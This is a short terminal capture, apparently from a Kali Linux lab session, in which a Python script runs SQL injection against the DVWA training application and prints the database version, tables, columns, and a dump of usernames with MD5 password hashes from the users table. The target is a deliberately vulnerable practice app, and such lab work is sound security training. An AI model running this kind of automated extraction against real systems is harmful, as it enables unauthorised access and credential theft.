 ┌──(env)─(kali㉿kali)-[~/Documents/SQLi]
└─$ python3 main.py
The database version is:
5.5.61-0ubuntu0.14.04.1
The database name is:
dvwa
The tables' names are:
guestbook
users
Type the table name you want
users
The columns' names in users table are:
user_id
first_name
last_name
user
password
avatar
last_login
failed_login
Type username and password column values with comma separator:
user,password
The users' names and passwords in users table are:
admin 5f4dcc3b5aa765d61d8327deb882cf99
gordonb e99a18c428cb38d5f260853678922e03
1337 8d3533d75ae2c3966d7e0d4fcc69216b
pablo 0d107d09f5bbe40cade3de5c71e9e9b7
smithy 5f4dcc3b5aa765d61d8327deb882cf99